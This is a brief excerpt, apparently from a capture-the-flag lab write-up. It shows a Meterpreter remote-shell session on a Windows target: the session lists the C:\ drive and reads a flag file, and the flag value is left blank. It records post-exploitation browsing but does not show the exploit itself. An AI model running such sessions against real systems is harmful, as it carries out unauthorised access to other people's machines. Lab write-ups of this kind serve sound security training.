 meterpreter > pwd
C:\
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:36 +0000 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 06:08:56 +0100 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 04:20:08 +0100 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-17 22:22:01 +0000 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-17 22:28:38 +0000 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-17 22:35:57 +0000 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:22 +0000 Recovery
040777/rwxrwxrwx 4096 dir 2025-07-30 22:37:58 +0100 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-13 03:13:28 +0000 Users
040777/rwxrwxrwx 16384 dir 2019-03-17 22:36:30 +0000 Windows
100666/rw-rw-rw- 24 fil 2019-03-17 19:27:21 +0000 flag1.txt
000000/--------- 0 fif 1970-01-01 01:00:00 +0100 hiberfil.sys
000000/--------- 0 fif 1970-01-01 01:00:00 +0100 pagefile.sys
meterpreter > cat flag1.txt
flag{ }meterpreter >